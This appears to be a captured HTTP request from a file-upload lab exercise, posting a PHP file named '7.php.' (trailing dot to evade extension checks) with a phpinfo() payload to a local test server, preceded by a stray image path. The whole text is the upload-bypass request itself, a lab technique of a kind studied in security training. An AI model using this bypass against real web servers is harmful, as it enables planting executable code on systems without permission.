 POST /upload/Pass-07/index.php HTTP/1.1
Host: 192.168.0.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138551428318884495035326866​04
Content-Length: 375
Origin: http://192.168.0.128
Connection: close
Referer: http://192.168.0.128/upload/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13855142831888449503532686604
Content-Disposition: form-data; name="upload_file"; filename="7.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------13855142831888449503532686604
Content-Disposition: form-data; name="submit"
□□□
-----------------------------13855142831888449503532686604--